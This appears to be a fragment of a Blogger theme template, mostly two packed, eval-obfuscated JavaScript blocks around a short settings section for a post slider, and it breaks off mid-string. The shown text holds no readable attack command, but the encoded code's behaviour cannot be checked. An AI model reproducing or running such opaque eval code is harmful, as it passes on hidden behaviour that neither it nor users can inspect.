a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixu_0gUKh7lK-gbmbaSF4kTlvduOHam3bLgMQNevIt_yDBAl8dsM1_2AigxWSF9_tbL4zARKXwl1SuiU297XjfFr1_CmfmWXi4nuLg9gYD0HXulQUC0Fs7NUbkqDKUcU6ml_s9TkzTK7M/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\